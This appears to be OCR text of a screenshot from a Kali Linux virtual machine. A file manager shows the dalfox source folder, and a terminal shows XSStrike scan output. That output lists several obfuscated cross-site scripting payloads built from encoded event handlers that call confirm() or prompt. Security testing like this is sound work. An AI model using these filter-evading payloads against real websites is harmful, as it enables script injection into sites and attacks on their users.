 Clone of Kali Linux 2024 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali24
Windows Server 2022
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Home Clone of Kali Linux 2024 Kali24
1 2 3 4 (genmon)XXX 14:30
dalfox - Thunar
File Edit View Go Bookmarks Help
vhack dalfox
Places
Computer
vhack
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cmd docs lib CONTRIBUTORS.sv
g
dalfox.go
dalfox_test.go Dockerfile go.mod
vhack@kali: ~/XSStrike
File Actions Edit View Help
vhack@kali: ~/XSStrike vhack@kali: ~ vhack@kali: ~
[+] Payload: <htML%09onpoInTERenTEr%09=%09confirm()%0dx>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <htmL/+/ONpOiNTERenTeR+=+confirm()>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <html%09OnMoUseOVeR%0d=%0da=prompt,a()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <HtmL%0dOnPOIntErENteR%0d=%0d(prompt)``%0dx>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <D3V%09ONpoiNterEnTer+=+confirm()%0dx>v3dm0s
Home Clone of Kali Linux 2024 Kali24
vmware
6 folders | 12 files: 3.8 MiB (4012004 bytes) | Free space: 14.5 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.